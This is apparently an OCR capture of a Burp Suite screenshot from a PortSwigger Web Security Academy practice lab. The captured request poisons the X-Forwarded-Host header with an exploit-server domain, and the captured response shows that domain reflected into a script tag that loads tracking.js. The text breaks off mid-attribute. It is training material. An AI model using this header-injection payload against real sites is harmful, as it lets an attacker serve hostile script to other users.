 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host:
0a270048040aaac780b603c100a70083.web-security-academy.net
3 Cookie: session=dyM5BTZjuw91BV1zCG3bwXrbzsw6sZEz; _lab=
46%7cMCwCFBX47aoblCsWMWMVhO22%2bXUBzmIIAhQE4vKkZMN%2bGqdXXTn
zuVtrJaM34ZuVAWUxdqL9Cjwv0hk20kQ1ACNIqkUkxIgukmW7oQ%2fPjWFhg
Z7msRKI9xwyMEf4s5n%2bJ%2frCm7NrAJe3X4%2fYDe2wf%2bC9lrAU9saWf
9anhepY8DMrmCQ%3d
4 X-Forwarded-Host:
exploit-0aca006904b8aa6c803202a401770029.exploit-server.net?
0a270048040aaac780b603c100a70083.web-security-academy.net
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:122.0) Gecko/20100101 Firefox/122.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate, br
9 Referer:
https://0a270048040aaac780b603c100a70083.web-security-academ
y.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
\n
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3956
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsBlog.css rel=stylesheet>
11 <title>
App 1 - Burp Suite Certified Practitioner
</title>
12 </head>
13 <body>
14 <script type="text/javascript" src="
//exploit-0aca006904b8aa6c803202a401770029.exploit-server.net?0a270048040aaac780b6
03c100a70083.web-security-academy.net/resources/js/tracking.js">
</script>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
App 1 - Burp Suite Certified Practitioner
</h2>
22 <a id='exploit-link' class='button' target='_blank' href='